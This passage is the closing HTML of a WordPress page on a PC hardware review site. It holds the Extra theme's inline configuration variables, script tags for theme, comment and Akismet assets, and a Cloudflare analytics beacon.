var EXTRA = {"images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"af6532c1aa","timeline_nonce":"40c03ddd12","blog_feed_nonce":"f63dcd0716","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"35d777770a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"440395b54c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"18041","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://www.custompcreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972845" id="akismet-frontend-js"></script>
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a090af056b4d4a7ca6906542165df5f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
